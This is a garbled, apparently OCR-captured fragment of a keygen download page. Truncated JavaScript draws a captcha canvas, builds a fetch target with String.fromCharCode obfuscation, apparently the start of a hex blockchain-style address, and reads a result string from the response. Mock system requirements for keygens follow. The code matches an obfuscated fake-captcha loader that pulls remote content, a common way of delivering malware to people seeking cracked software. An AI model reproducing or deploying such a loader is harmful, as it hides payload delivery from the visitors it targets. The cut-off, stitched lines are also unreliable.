
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Dual-core for keygens
RAM:
4 GB for keygen
Disk space:
64 GB required